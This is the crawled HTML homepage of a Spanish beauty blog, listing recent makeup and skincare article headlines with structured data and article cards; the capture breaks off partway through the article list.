

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lavand.es/
body_size: 12810
content:
<!DOCTYPE html>
<html lang="es">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

    

    <!-- Title y Description -->

    <title>Lavandes - Mejores productos de belleza</title>

    <meta name="description" content="Descubre todo lo que necesitas saber para mejorar tu belleza y llevar el cuidado de la piel al siguiente nivel. Guías y artículos creados por y para chicas.">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://lavand.es/">

    
    
    <link rel="next" href="https://lavand.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Lavandes - Mejores productos de belleza">

    <meta property="og:description" content="Descubre todo lo que necesitas saber para mejorar tu belleza y llevar el cuidado de la piel al siguiente nivel. Guías y artículos creados por y para chicas.">

    <meta property="og:image" content="https://lavand.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Lavandes - Mejores productos de belleza">

    <meta property="og:url" content="https://lavand.es/">

    <meta property="og:site_name" content="lavand.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Lavandes - Mejores productos de belleza">

    <meta name="twitter:description" content="Descubre todo lo que necesitas saber para mejorar tu belleza y llevar el cuidado de la piel al siguiente nivel. Guías y artículos creados por y para chicas.">

    <meta name="twitter:image" content="https://lavand.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Lavandes - Mejores productos de belleza">

    

    <!-- Website Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "lavand.es",

      "description": "lavand.es",

      "url": "https:\/\/lavand.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://lavand.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "lavand.es",

      "url": "https:\/\/lavand.es",

      "logo": "https:\/\/lavand.es\/assets\/logo.png",

      "description": "lavand.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "lavand.es",

      "description": "Descubre todo lo que necesitas saber para mejorar tu belleza y llevar el cuidado de la piel al siguiente nivel. Gu\u00edas y art\u00edculos creados por y para chicas.",

      "url": "https:\/\/lavand.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "lavand.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/lavand.es\/assets\/logo.png"
        }

      },

      
      "blogPost": [{"@type":"NewsArticle","headline":"M\u00f3nica Mart\u00ednez, maquilladora: \u201cUn gran error que cometen muchas mujeres de m\u00e1s de 40 es aplicar la base de maquillaje con la mano, esto hace que no quede bien integrada y ...","description":"M\u00f3nica Mart\u00ednez, maquilladora: \u201cUn gran error que cometen muchas mujeres de m\u00e1s de 40 es aplicar la base de maquillaje con la mano, esto hace que no quede bi...","image":"https:\/\/www.lavanguardia.com\/files\/og_thumbnail\/uploads\/2025\/11\/18\/691c71f784384.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/monica-martinez-maquilladora-un-gran-error-que-cometen-muchas-mujeres-de-mas-de-40-es-aplicar-la-base-de-maquillaje-con-la-mano-esto-hace-que-no-quede-bien-integrada-y-"},{"@type":"NewsArticle","headline":"Sufro acn\u00e9 como Melyssa Pinto y estos son los cosm\u00e9ticos que me ayudan a tratarlo","description":"Sufro acn\u00e9 como Melyssa Pinto y estos son los cosm\u00e9ticos que me ayudan a tratarlo","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a741de97-4422-4a5c-ad4b-2918503450f7_source-aspect-ratio_default_0.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/sufro-acne-como-melyssa-pinto-y-estos-son-los-cosmeticos-que-me-ayudan-a-tratarlo-"},{"@type":"NewsArticle","headline":"Soy editora de belleza y estos son los productos de maquillaje que recomiendo comprar en el Black Friday con descuento","description":"Soy editora de belleza y estos son los productos de maquillaje que recomiendo comprar en el Black Friday con descuento","image":"https:\/\/s1.ppllstatics.com\/mujerhoy\/www\/multimedia\/2025\/11\/14\/productos-maquillaje-merecen-la-pena-kkpE--1920x1080@Mujer%20Hoy.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/soy-editora-de-belleza-y-estos-son-los-productos-de-maquillaje-que-recomiendo-comprar-en-el-black-friday-con-descuento-"},{"@type":"NewsArticle","headline":"Uso de retinol en cosm\u00e9ticos","description":"Uso de retinol en cosm\u00e9ticos","image":"https:\/\/www.ocu.org\/-\/media\/ocu\/images\/home\/salud\/cuidado%20de%20la%20piel\/retinol1.jpg?rev=db541401-ca31-4423-872d-be60e393a648&hash=CC1497778CD79DF660453A2C90E5E9E0","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/uso-de-retinol-en-cosmeticos-"},{"@type":"NewsArticle","headline":"Mi maquillaje de cejas no es el mismo desde que uso estos fijadores","description":"Mi maquillaje de cejas no es el mismo desde que uso estos fijadores","image":"https:\/\/s2.ppllstatics.com\/mujerhoy\/www\/multimedia\/2025\/11\/13\/cejas-kB1D--1920x1080@Mujer%20Hoy.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/mi-maquillaje-de-cejas-no-es-el-mismo-desde-que-uso-estos-fijadores-"},{"@type":"NewsArticle","headline":"La experta en belleza Isasaweis (49) analiza los 4 errores de maquillaje que suman a\u00f1os y c\u00f3mo corregirlos: \"As\u00ed eliminar\u00e1s brillos con resultado natural\"","description":"La experta en belleza Isasaweis (49) analiza los 4 errores de maquillaje que suman a\u00f1os y c\u00f3mo corregirlos: \"As\u00ed eliminar\u00e1s brillos con resultado natural\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/isasaweis-libro-entrevista-650415f73140a.jpg?crop=0.730xw:0.486xh;0,0.0195xh&resize=1200:*","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/la-experta-en-belleza-isasaweis-49-analiza-los-4-errores-de-maquillaje-que-suman-anos-y-como-corregirlos-asi-eliminaras-brillos-con-resultado-natural-"},{"@type":"NewsArticle","headline":"Se eliminar\u00e1 el mercurio para los dientes, los cosm\u00e9ticos y la miner\u00eda de oro","description":"Se eliminar\u00e1 el mercurio para los dientes, los cosm\u00e9ticos y la miner\u00eda de oro","image":"https:\/\/www.radiocable.com\/imagenes\/dentista-boca.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/se-eliminara-el-mercurio-para-los-dientes-los-cosmeticos-y-la-mineria-de-oro-"},{"@type":"NewsArticle","headline":"Marisa Flores, maquilladora, sobre el maquillaje que arrasa en Navidad: \u201cDeja la piel tan luminosa, que recuerda a la luz de la luna\u201d","description":"Marisa Flores, maquilladora, sobre el maquillaje que arrasa en Navidad: \u201cDeja la piel tan luminosa, que recuerda a la luz de la luna\u201d","image":"https:\/\/static.grupojoly.com\/clip\/2b882d43-39e5-4384-bc27-02d74525dd54_facebook-aspect-ratio_default_0.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/marisa-flores-maquilladora-sobre-el-maquillaje-que-arrasa-en-navidad-deja-la-piel-tan-luminosa-que-recuerda-a-la-luz-de-la-luna-"},{"@type":"NewsArticle","headline":"Mar Flores (56) sobre su cuidado diario pasados los 50 a\u00f1os: \u201cSoy muy mala en maquillaje, pero siempre llevo estas tres cosas en mi bolso\u201d","description":"Mar Flores (56) sobre su cuidado diario pasados los 50 a\u00f1os: \u201cSoy muy mala en maquillaje, pero siempre llevo estas tres cosas en mi bolso\u201d","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/mar-flores-attends-the-elle-style-awards-2024-at-palacio-de-news-photo-1763031052.pjpeg?crop=1xw:0.74991xh;center,top&resize=1200:*","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/mar-flores-56-sobre-su-cuidado-diario-pasados-los-50-anos-soy-muy-mala-en-maquillaje-pero-siempre-llevo-estas-tres-cosas-en-mi-bolso-"},{"@type":"NewsArticle","headline":"Errores de maquillaje que envejecen y c\u00f3mo puedes evitarlos","description":"Errores de maquillaje que envejecen y c\u00f3mo puedes evitarlos","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/2637ca17-6e79-4ade-86f3-aff3d550e086_16-9-aspect-ratio_default_0.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/errores-de-maquillaje-que-envejecen-y-como-puedes-evitarlos-"},{"@type":"NewsArticle","headline":"Los cosm\u00e9ticos de Arc Raiders bajan de precio por las protestas de los jugadores y se ofrecen reembolsos a los jugadores que pagaron el precio completo","description":"Los cosm\u00e9ticos de Arc Raiders bajan de precio por las protestas de los jugadores y se ofrecen reembolsos a los jugadores que pagaron el precio completo","image":"https:\/\/media.zenfs.com\/es\/tarreo_527\/365f25c74d416c5653154281519e5dd8","datePublished":"2025-11-16T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/los-cosmeticos-de-arc-raiders-bajan-de-precio-por-las-protestas-de-los-jugadores-y-se-ofrecen-reembolsos-a-los-jugadores-que-pagaron-el-precio-completo-"},{"@type":"NewsArticle","headline":"Maquillaje glowy natural: los secretos de un experto para una piel perfecta y saludable","description":"Maquillaje glowy natural: los secretos de un experto para una piel perfecta y saludable","image":"https:\/\/www.vistazo.com\/binrepository\/1147x600\/274c0\/600d600\/none\/12727\/TRXT\/foto-maquillaje_2527846_20251114170113.jpg","datePublished":"2025-11-15T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/maquillaje-glowy-natural-los-secretos-de-un-experto-para-una-piel-perfecta-y-saludable-"},{"@type":"NewsArticle","headline":"As\u00ed es el maquillaje de musa moderna con el que Dua Lipa conquist\u00f3 Buenos Aires: los consejos de una experta","description":"As\u00ed es el maquillaje de musa moderna con el que Dua Lipa conquist\u00f3 Buenos Aires: los consejos de una experta","image":"https:\/\/fotos.perfil.com\/2025\/11\/15\/trim\/1140\/641\/dua-lipa-en-la-argentina-2138193.jpg","datePublished":"2025-11-15T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/asi-es-el-maquillaje-de-musa-moderna-con-el-que-dua-lipa-conquisto-buenos-aires-los-consejos-de-una-experta-"},{"@type":"NewsArticle","headline":"ARC Raiders bajar\u00e1 el precio de los cosm\u00e9ticos, reembolsar\u00e1 a quienes los hayan comprado y habilitar\u00e1 el emparejamiento para duos","description":"ARC Raiders bajar\u00e1 el precio de los cosm\u00e9ticos, reembolsar\u00e1 a quienes los hayan comprado y habilitar\u00e1 el emparejamiento para duos","image":"https:\/\/culturageek.com.ar\/wp-content\/uploads\/2025\/11\/El-multijugador-Arc-Raiders-tendra-prueba-abierta-antes-de-su-lanzamiento-1.webp","datePublished":"2025-11-15T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/arc-raiders-bajara-el-precio-de-los-cosmeticos-reembolsara-a-quienes-los-hayan-comprado-y-habilitara-el-emparejamiento-para-duos-"},{"@type":"NewsArticle","headline":"Mi madre (57) y yo compartimos estos m\u00edticos polvos de sol de 3 euros porque aguantan much\u00edsimo, se fabrican en Espa\u00f1a y son tan duraderos como una base de maquillaje cara","description":"Mi madre (57) y yo compartimos estos m\u00edticos polvos de sol de 3 euros porque aguantan much\u00edsimo, se fabrican en Espa\u00f1a y son tan duraderos como una base de m...","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/year-old-woman-and-her-daughter-at-home-royalty-free-image-1762934399.pjpeg?crop=1.00xw:0.751xh;0,0.0951xh&resize=1200:*","datePublished":"2025-11-14T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/mi-madre-57-y-yo-compartimos-estos-miticos-polvos-de-sol-de-3-euros-porque-aguantan-muchisimo-se-fabrican-en-espana-y-son-tan-duraderos-como-una-base-de-maquillaje-cara-"},{"@type":"NewsArticle","headline":"Es latina y mostr\u00f3 los cosm\u00e9ticos que puedes comprar en Marshalls un 30% m\u00e1s baratos que en Sephora","description":"Es latina y mostr\u00f3 los cosm\u00e9ticos que puedes comprar en Marshalls un 30% m\u00e1s baratos que en Sephora","image":"https:\/\/resizer.glanacion.com\/resizer\/v2\/los-descuentos-no-dependen-de-una-promocion-o-W64HUK3SUNGUBLPQKVRNXYAURM.jpg?auth=c8677f731ce5c4bb268e353f8341ad5c0a30e9820108d21e04075a953b1d2728&width=1200&quality=70&smart=false&height=800","datePublished":"2025-11-13T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/es-latina-y-mostro-los-cosmeticos-que-puedes-comprar-en-marshalls-un-30-mas-baratos-que-en-sephora-"},{"@type":"NewsArticle","headline":"El mercurio ni para los dientes, ni para los cosm\u00e9ticos, ni para el oro","description":"El mercurio ni para los dientes, ni para los cosm\u00e9ticos, ni para el oro","image":"https:\/\/global.unitednations.entermediadb.net\/assets\/mediadb\/services\/module\/asset\/downloads\/preset\/assets\/2017\/08\/27754\/image770x420cropped.jpg","datePublished":"2025-11-13T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/el-mercurio-ni-para-los-dientes-ni-para-los-cosmeticos-ni-para-el-oro-"},{"@type":"NewsArticle","headline":"ARC Raiders prepara rebajas en los precios de los cosm\u00e9ticos y confirma que tendr\u00e1 pases de batalla gratuitos","description":"ARC Raiders prepara rebajas en los precios de los cosm\u00e9ticos y confirma que tendr\u00e1 pases de batalla gratuitos","image":"https:\/\/media.vandal.net\/ivandal\/12\/63\/1200x630\/11\/11-2025\/13\/202511139164586_1.jpg","datePublished":"2025-11-13T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/arc-raiders-prepara-rebajas-en-los-precios-de-los-cosmeticos-y-confirma-que-tendra-pases-de-batalla-gratuitos-"},{"@type":"NewsArticle","headline":"Gu\u00eda r\u00e1pida para elegir productos de maquillaje arom\u00e1ticos sin riesgos","description":"Gu\u00eda r\u00e1pida para elegir productos de maquillaje arom\u00e1ticos sin riesgos","image":"https:\/\/s1.ppllstatics.com\/diariovasco\/www\/multimedia\/2025\/11\/11\/port-Ru5YqiDkWxSUTBZYCME2TCM-1200x840@Diario%20Vasco.png","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/guia-rapida-para-elegir-productos-de-maquillaje-aromaticos-sin-riesgos-"},{"@type":"NewsArticle","headline":"El maquillaje de Rosal\u00eda en 'La Revuelta': piel glowy, ojos minimalistas y labios frambuesa","description":"El maquillaje de Rosal\u00eda en 'La Revuelta': piel glowy, ojos minimalistas y labios frambuesa","image":"https:\/\/s03.s3c.es\/imag\/_v0\/1200x655\/6\/7\/8\/rosalia-maquillaje-----.jpg","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/el-maquillaje-de-rosalia-en-la-revuelta-piel-glowy-ojos-minimalistas-y-labios-frambuesa-"},{"@type":"NewsArticle","headline":"Clausuran local en Quevedo: m\u00e1s de mil cosm\u00e9ticos sin control sanitario fueron retirados del mercado","description":"Clausuran local en Quevedo: m\u00e1s de mil cosm\u00e9ticos sin control sanitario fueron retirados del mercado","image":"https:\/\/www.eldiario.ec\/wp-content\/uploads\/2025\/11\/Clausuran-local-en-Quevedo-mas-de-mil-cosmeticos-sin-control-sanitario-fueron-retirados-del-mercado.jpg","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/clausuran-local-en-quevedo-mas-de-mil-cosmeticos-sin-control-sanitario-fueron-retirados-del-mercado-"},{"@type":"NewsArticle","headline":"COPA-COGECA: los ajustes del presupuesto de la CE son \u00abcambios cosm\u00e9ticos que ignoran las necesidades\u00bb del sector","description":"COPA-COGECA: los ajustes del presupuesto de la CE son \u00abcambios cosm\u00e9ticos que ignoran las necesidades\u00bb del sector","image":"https:\/\/www.agropopular.com\/wp-content\/audios_agropopular\/2025\/01\/boni-elias-e-Puebla-de-Sancho-Perez-con-un-amanecer-fresco.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/copa-cogeca-los-ajustes-del-presupuesto-de-la-ce-son-cambios-cosmeticos-que-ignoran-las-necesidades-del-sector-"},{"@type":"NewsArticle","headline":"Con un buen lip combo Rosal\u00eda reinventa el clean look: el nuevo maquillaje \u2018a cara lavada\u2019","description":"Con un buen lip combo Rosal\u00eda reinventa el clean look: el nuevo maquillaje \u2018a cara lavada\u2019","image":"https:\/\/images.ecestaticos.com\/DLrTCFWWUl5u__mh4cyHVjNee8U=\/0x56:1080x623\/600x315\/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com\/file\/0f2\/6d9\/13e\/0f26d913e1b27ca111e62b656aa354da.png,0,275,1)\/f.elconfidencial.com\/original\/97b\/6d8\/6c7\/97b6d86c7c7fc1dc58a14f277c61d5cd.jpg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/con-un-buen-lip-combo-rosalia-reinventa-el-clean-look-el-nuevo-maquillaje-a-cara-lavada-"},{"@type":"NewsArticle","headline":"Beatriz Iglesias, maquilladora: \"A partir de los 50, usar bases de maquillaje con m\u00e1s cobertura solo envejece y deja aspecto de cansada\"","description":"Beatriz Iglesias, maquilladora: \"A partir de los 50, usar bases de maquillaje con m\u00e1s cobertura solo envejece y deja aspecto de cansada\"","image":"https:\/\/phantom-telva.uecdn.es\/5f198fec34a2758aa29ca146a484c00f\/crop\/0x317\/1320x1059\/resize\/1200\/f\/webp\/assets\/multimedia\/imagenes\/2025\/11\/05\/17623740239517.jpg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/lavand.es\/beatriz-iglesias-maquilladora-a-partir-de-los-50-usar-bases-de-maquillaje-con-mas-cobertura-solo-envejece-y-deja-aspecto-de-cansada-"}]
      
    }

    </script>

    

    
    <link rel="stylesheet" href="/styles.css?v=6606" />
	   
</head>

<body>

<header>

    <a href="/" class="logo">lavand.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/lavand">lavand</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Lavandes - Mejores productos de belleza</h1>

    <p>Descubre todo lo que necesitas saber para mejorar tu belleza y llevar el cuidado de la piel al siguiente nivel. Guías y artículos creados por y para chicas.</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 91 artículos

    </small>

    
</div>



<main class="grid">

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/monica-martinez-maquilladora-un-gran-error-que-cometen-muchas-mujeres-de-mas-de-40-es-aplicar-la-base-de-maquillaje-con-la-mano-esto-hace-que-no-quede-bien-integrada-y/">

                    <img src="https://www.lavanguardia.com/files/og_thumbnail/uploads/2025/11/18/691c71f784384.jpeg" alt="Mónica Martínez, maquilladora: “Un gran error que cometen muchas mujeres de más de 40 es aplicar la base de maquillaje con la mano, esto hace que no quede bien integrada y ..." loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/monica-martinez-maquilladora-un-gran-error-que-cometen-muchas-mujeres-de-mas-de-40-es-aplicar-la-base-de-maquillaje-con-la-mano-esto-hace-que-no-quede-bien-integrada-y/" itemprop="headline">Mónica Martínez, maquilladora: “Un gran error que cometen muchas mujeres de más de 40 es aplicar la base de maquillaje con la mano, esto hace que no quede bien integrada y ...</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/monica-martinez-maquilladora-un-gran-error-que-cometen-muchas-mujeres-de-mas-de-40-es-aplicar-la-base-de-maquillaje-con-la-mano-esto-hace-que-no-quede-bien-integrada-y/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sufro-acne-como-melyssa-pinto-y-estos-son-los-cosmeticos-que-me-ayudan-a-tratarlo/">

                    <img src="https://estaticos-cdn.prensaiberica.es/clip/a741de97-4422-4a5c-ad4b-2918503450f7_source-aspect-ratio_default_0.jpg" alt="Sufro acné como Melyssa Pinto y estos son los cosméticos que me ayudan a tratarlo" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/sufro-acne-como-melyssa-pinto-y-estos-son-los-cosmeticos-que-me-ayudan-a-tratarlo/" itemprop="headline">Sufro acné como Melyssa Pinto y estos son los cosméticos que me ayudan a tratarlo</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/sufro-acne-como-melyssa-pinto-y-estos-son-los-cosmeticos-que-me-ayudan-a-tratarlo/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-editora-de-belleza-y-estos-son-los-productos-de-maquillaje-que-recomiendo-comprar-en-el-black-friday-con-descuento/">

                    <img src="https://s1.ppllstatics.com/mujerhoy/www/multimedia/2025/11/14/productos-maquillaje-merecen-la-pena-kkpE--1920x1080@Mujer%20Hoy.jpg" alt="Soy editora de belleza y estos son los productos de maquillaje que recomiendo comprar en el Black Friday con descuento" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/soy-editora-de-belleza-y-estos-son-los-productos-de-maquillaje-que-recomiendo-comprar-en-el-black-friday-con-descuento/" itemprop="headline">Soy editora de belleza y estos son los productos de maquillaje que recomiendo comprar en el Black Friday con descuento</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/soy-editora-de-belleza-y-estos-son-los-productos-de-maquillaje-que-recomiendo-comprar-en-el-black-friday-con-descuento/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uso-de-retinol-en-cosmeticos/">

                    <img src="https://www.ocu.org/-/media/ocu/images/home/salud/cuidado%20de%20la%20piel/retinol1.jpg?rev=db541401-ca31-4423-872d-be60e393a648&amp;hash=CC1497778CD79DF660453A2C90E5E9E0" alt="Uso de retinol en cosméticos" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/uso-de-retinol-en-cosmeticos/" itemprop="headline">Uso de retinol en cosméticos</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/uso-de-retinol-en-cosmeticos/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-maquillaje-de-cejas-no-es-el-mismo-desde-que-uso-estos-fijadores/">

                    <img src="https://s2.ppllstatics.com/mujerhoy/www/multimedia/2025/11/13/cejas-kB1D--1920x1080@Mujer%20Hoy.jpg" alt="Mi maquillaje de cejas no es el mismo desde que uso estos fijadores" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/mi-maquillaje-de-cejas-no-es-el-mismo-desde-que-uso-estos-fijadores/" itemprop="headline">Mi maquillaje de cejas no es el mismo desde que uso estos fijadores</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/mi-maquillaje-de-cejas-no-es-el-mismo-desde-que-uso-estos-fijadores/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-experta-en-belleza-isasaweis-49-analiza-los-4-errores-de-maquillaje-que-suman-anos-y-como-corregirlos-asi-eliminaras-brillos-con-resultado-natural/">

